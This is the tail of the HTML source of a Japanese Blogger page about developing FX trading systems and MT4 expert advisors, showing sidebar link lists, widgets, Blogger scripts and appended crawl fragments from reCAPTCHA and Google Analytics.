<a dir='ltr' href='http://ahahafx.comffered.com/search/label/6.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>6. ＦＸ売買システム開発&#12539;多市場検証時代</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/7.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>7. ＦＸ売買システム&#12539;多市場多期間検証時代</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3'>9. FXウォークフォワード分析時代</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/90.%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E7%AD%89'>90.お知らせ等</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/91.%E6%9B%B8%E8%A9%95'>91.書評</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A0.FX%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E8%A9%95%E4%BE%A1%E6%99%82%E4%BB%A3'>A0.FXパフォーマンス評価時代</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A1.FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%BB%E3%83%97%E3%83%A9%E3%83%B3%E6%99%82%E4%BB%A3'>A1.FXトレーディング&#12539;プラン時代</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3'>A2.ＭＴ４用ＥＡ開発時代</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A3.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E5%AE%9F%E8%A1%8C%E7%92%B0%E5%A2%83%E6%A7%8B%E7%AF%89'>A3.ＭＴ４用ＥＡ実行環境構築</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A4.MT4EA%E3%83%A9%E3%82%A4%E3%83%96%E5%8F%A3%E5%BA%A7%E9%81%8B%E7%94%A8'>A4.MT4EAライブ口座運用</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A8.%E5%88%9D%E6%9C%AC%E7%95%AA%E3%81%AB%E5%90%91%E3%81%91%E3%81%A6'>A8.初本番に向けて</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B1.%E6%88%A6%E7%95%A5%E6%A4%9C%E8%A8%8E'>B1.戦略検討</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B2.%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%EF%BC%91'>B2.システム１</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>&#12304; 便利情報 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.comffered.com/mt4agent'>メタトレーダー４採用&#12288;国内FX業者 一覧</a></li>
<li><a href='http://www.metasys-seeker.net/MQL4_Reference_ver1/MQL4_Reference_Contents.html'>MQL言語リファレンス日本語翻訳マニュアル&#65372;メタトレーダーMQLプログラミング自動売買システム作成サイト メタシス&#12539;シーカー</a></li>
<li><a href='http://yukifx.web.fc2.com/sub/reference/00_root/cone/ref_MQL4_Reference.html'>MQL4リファレンス | MT4でEA自作しちゃお&#65374;</a></li>
<li><a href='https://www.fxcm.co.jp/market/indicators/index.php'>経済指標発表予定</a></li>
<li><a href='http://fx-on.com/spread/'>FX会社スプレッド実績</a></li>
<li><a href='http://www.myfxbook.com/forex-broker-spreads'>Forex Broker Spreads(myfxbook)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>&#12304; リンク &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://highfai.com/'>High FAIシステムトレード</a></li>
<li><a href='http://sec.himawari-group.co.jp/systemtrade/knowledge/tanaka-tadashi/'>システムトレードの基礎知識</a></li>
<li><a href='http://12enjoy.net/trade/'>システムトレード録</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/'>とあるMetaTraderの備忘秘録</a></li>
<li><a href='http://blog.livedoor.jp/jukunidea/'>シストレ日記</a></li>
<li><a href='http://system-tradingtech.com/blog/'>システムトレード技術ブログ</a></li>
<li><a href='http://blog.comffered.com/'>メタトレーダーのEAを作ろう</a></li>
<li><a href='http://atslab.blog135.fc2.com/'>ATSLAB&#65288;FX初心者が読んで面白い&#65281;外国為替の自動売買システム研究所&#65289;</a></li>
<li><a href='http://marketwizard.jugem.jp/'>魔術師からの個人レッスン</a></li>
<li><a href='http://fx-dollaryen.seesaa.net/'>ロスカットに負けない男</a></li>
<li><a href='http://www.fx-system.co.uk/'>FXしすてむとれーどらいふ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>&#12304; ForexTester2 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.forextester.biz/index.html'>FOREX TESTER SOFTWARE(日本語)</a></li>
<li><a href='http://www.forextester.com/'>FOREX TESTER SOFTWARE(英語)</a></li>
<li><a href='http://www.forextester.com/data/datasources'>Forex Tester2用過去データ&#65288;英語サイト&#65295;直近月末分まで&#65289;</a></li>
<li><a href='http://www.forextester.com/data/datasources.html'>ForexTester2用過去データ</a></li>
<li><a href='http://lazarus.freepascal.org/'>Lazarus&#65288;フリーコンパイラ&#65289;</a></li>
<li><a href='http://wiki.lazarus.freepascal.org/Main_Page/ja'>lazarus wiki(日本語)</a></li>
<li><a href='http://lazarus-ccr.sourceforge.net/fpcdoc/rtl/index.html'>Free Pascal Run-Time Library</a></li>
<li><a href='http://d.hatena.ne.jp/fai_fx/20091227/1261839617'>lazarusでForexTester2 のインジケータを作る方法</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://plus.google.com/111764517957542995681" rel="publisher">Google+</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="http://dl.comffered.com/remark.html" height=1 width=1></iframe>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>&#12304; プロフィール &#12305;</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12925100687041373057' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ahahaFx
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12925100687041373057' rel='author'>詳細プロフィールを表示</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>&#12304; ランキング投票 &#12305;</h2>
<div class='widget-content'>
クリック&#8595;お願いします&#65281;<br/><a href="http://blog.with2.net/link.php?1134908:2343" target="_blank" title="FXシステムトレード ブログランキングへ"><img src="http://image.with2.net/img/banner/c/banner_1/br_c_2343_1.gif" width="110" height="31" border="0" /></a><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>&#12304; MT4関連ソフト &#12305;</h2>
<div class='widget-content'>
<a href='http://www.comffered.com/cef'>
<img alt='【 MT4関連ソフト 】' height='563' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjiTZK54ar9Utg-TLzreYoPpBcJlrlNT0pGMz7QJmPSHJlQJxVExA44qzRi-JkZvzyf62A_xKryQQE6XgtnU930PB1ByeNKaYjwyxR92GKsi2BYHgAaSXl7qlVwBeepgS__DWu3CHaja-L/s1600/CEF_2_160x600.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>&#12304; Twitter &#12305;</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/ahaha_fxtrader" data-widget-id="326662693480173569">@ahaha_fxtrader からのツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>&#12304; 書籍 &#12305;</h2>
<div class='widget-content'>
<script charset="utf-8" type="text/javascript" src="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4"> </script> <noscript><a rel="nofollow" href="http://ws-fe.amazon-adsystem.com/widgets/q?rt=tf_mfw&ServiceVersion=20070822&MarketPlace=JP&ID=V20070822%2FJP%2Fb026-22%2F8001%2Ffa91a13f-9d95-48e3-a1f7-43de8e796ab4&Operation=NoScript">Amazon.co.jp ウィジェット</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
COMFFERED. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">Copyright(C) 2012 COMFFERED, All Rights Reserved. Powered by </span><a href="http://www.blogger.com/" target="_blank" style="text-decoration: initial; color: rgb(136, 136, 136); font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 12px; line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);">Blogger</a><span style="color: rgb(34, 34, 34);   line-height: 16px; text-align: center; background-color: rgb(255, 255, 255);font-family:Arial, Tahoma, Helvetica, FreeSans, sans-serif;font-size:12px;">.</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29689202-4', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6V30v1m8Lmc7Ql2owx41i59S55og:1768406826169';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3764781492495559537','//ahahafx.comffered.com/2011/03/blog-post_4.html','3764781492495559537');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3764781492495559537', 'title': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18', 'url': 'http://ahahafx.comffered.com/2011/03/blog-post_4.html', 'canonicalUrl': 'http://ahahafx.comffered.com/2011/03/blog-post_4.html', 'homepageUrl': 'http://ahahafx.comffered.com/', 'searchUrl': 'http://ahahafx.comffered.com/search', 'canonicalHomepageUrl': 'http://ahahafx.comffered.com/', 'blogspotFaviconUrl': 'http://ahahafx.comffered.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29689202-4', 'encoding': 'UTF-8', 'locale': 'ja', 'localeUnderscoreDelimited': 'ja', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - RSS\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3764781492495559537/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18 - Atom\x22 href\x3d\x22http://ahahafx.comffered.com/feeds/7947638339887401643/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1899006932079012', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'key': 'link', 'shareMessage': '\u30ea\u30f3\u30af\u3092\u53d6\u5f97', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u3067\u5171\u6709', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': '\xd7', 'key': 'twitter', 'shareMessage': '\xd7 \u3067\u5171\u6709', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u3067\u5171\u6709', 'target': 'pinterest'}, {'name': '\u30e1\u30fc\u30eb', 'key': 'email', 'shareMessage': '\u30e1\u30fc\u30eb', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ja\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u7d9a\u304d\u3092\u8aad\u3080', 'pageType': 'item', 'postId': '7947638339887401643', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZjXAkEGYjxiiecSMLJR-9fyLyGn2wsFqk3tNo9ME2omyM0Ffpibc4I_arsn7EQv0jV3kxeJFTThG7dSJ1stS3I1VHQAJzlXB-frGY5rAr2ch_S-oq78Bx1RlTOlRNBCdfB2ea9SYdSmiL/s72-c/e568eced-s.jpg', 'postImageUrl': 'http://www.assoc-amazon.jp/e/ir?t\x3db026-22\x26l\x3das2\x26o\x3d9\x26a\x3d4775971344', 'pageName': '\uff26\uff38\u58f2\u8cb7\u30b7\u30b9\u30c6\u30e0\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u6642\u4ee3 \uff0d \uff13\uff0f\uff14\u30bb\u30b0\u30e1\u30f3\u30c8\u8a55\u4fa1\u7d50\u679c\u3068\u3001\u30b5\u30f3\u30d7\u30eb\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u306e\u304a\u77e5\u3089\u305b', 'pageTitle': '\u25a0 FX\u30b7\u30b9\u30c6\u30e0\u30c8\u30ec\u30fc\u30c9\u596e\u95d8\u8a18: \uff26\uff38\u58f2\u8cb7\u30b7\u30b9\u30c6\u30e0\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u6642\u4ee3 \uff0d \uff13\uff0f\uff14\u30bb\u30b0\u30e1\u30f3\u30c8\u8a55\u4fa1\u7d50\u679c\u3068\u3001\u30b5\u30f3\u30d7\u30eb\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u306e\u304a\u77e5\u3089\u305b', 'metaDescription': '\u524d\u56de\u306f\u3001\u4e88\u544a\u901a\u308a\uff11\uff14\u901a\u8ca8\u30da\u30a2\u306e\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u3092\uff11\uff0f\uff14\u30bb\u30b0\u30e1\u30f3\u30c8\u3084\u3063\u3066\u307f\u305f\u69d8\u5b50\u3068\u3001\u8a55\u4fa1\u65b9\u6cd5\u306e\u7591\u554f\u3092\u66f8\u304d\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u3001\u524d\u56de\u306b\u7d9a\u304d\u3001\u300c\u65b0SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\u306e\u300c\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u300d\u691c\u8a3c\u306e\u69d8\u5b50\u3068\u3001\u30b5\u30f3\u30d7\u30eb\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u306e\u304a\u77e5\u3089\u305b\u306b\u3064\u3044\u3066\u3067\u3059\u3002'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u96c6', 'linkCopiedToClipboard': '\u30ea\u30f3\u30af\u3092\u30af\u30ea\u30c3\u30d7\u30dc\u30fc\u30c9\u306b\u30b3\u30d4\u30fc\u3057\u307e\u3057\u305f\u3002', 'ok': 'OK', 'postLink': '\u6295\u7a3f\u306e\u30ea\u30f3\u30af'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u30ab\u30b9\u30bf\u30e0', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uff26\uff38\u58f2\u8cb7\u30b7\u30b9\u30c6\u30e0\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u6642\u4ee3 \uff0d \uff13\uff0f\uff14\u30bb\u30b0\u30e1\u30f3\u30c8\u8a55\u4fa1\u7d50\u679c\u3068\u3001\u30b5\u30f3\u30d7\u30eb\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u306e\u304a\u77e5\u3089\u305b', 'description': '\u524d\u56de\u306f\u3001\u4e88\u544a\u901a\u308a\uff11\uff14\u901a\u8ca8\u30da\u30a2\u306e\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u3092\uff11\uff0f\uff14\u30bb\u30b0\u30e1\u30f3\u30c8\u3084\u3063\u3066\u307f\u305f\u69d8\u5b50\u3068\u3001\u8a55\u4fa1\u65b9\u6cd5\u306e\u7591\u554f\u3092\u66f8\u304d\u307e\u3057\u305f\u3002\u4eca\u56de\u306f\u3001\u524d\u56de\u306b\u7d9a\u304d\u3001\u300c\u65b0SmoothMADI\u30b7\u30b9\u30c6\u30e0\u300d\u306e\u300c\u591a\u5e02\u5834\u591a\u671f\u9593\u6700\u9069\u5316\u300d\u691c\u8a3c\u306e\u69d8\u5b50\u3068\u3001\u30b5\u30f3\u30d7\u30eb\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u306e\u304a\u77e5\u3089\u305b\u306b\u3064\u3044\u3066\u3067\u3059\u3002', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY9qGJDnFiZAJRPdDNHkSGnEe_mUhY2kIkbSlndqe2FghP465hQvwNaPIhoxt0HYmpaZCj-qyPf7KUGbLIN-ltNaUnb9LE8JC1JodMbjRs65BPRFNnNuRES6DTS-8vZiEG5g', 'url': 'http://ahahafx.comffered.com/2011/03/blog-post_4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7947638339887401643}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/915882295-lbx__ja.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-left-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-left-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-left-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-left-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-left-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-left-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-2-1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-riVQLr3imC5z2MPTsgDSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768406836811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=785698918&t=pageview&_s=1&dl=http%3A%2F%2Fahahafx.comffered.com%2F2011%2F03%2Fblog-post_4.html&ul=en-us%40posix&dt=%E2%96%A0%20FX%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E5%A5%AE%E9%97%98%E8%A8%98%3A%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3%20%EF%BC%8D%20%EF%BC%93%EF%BC%8F%EF%BC%94%E3%82%BB%E3%82%B0%E3%83%A1%E3%83%B3%E3%83%88%E8%A9%95%E4%BE%A1%E7%B5%90%E6%9E%9C%E3%81%A8%E3%80%81%E3%82%B5%E3%83%B3%E3%83%97%E3%83%AB%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&sr=1280x720&vp=1280x720&_utma=117965339.448637965.1768406827.1768406827.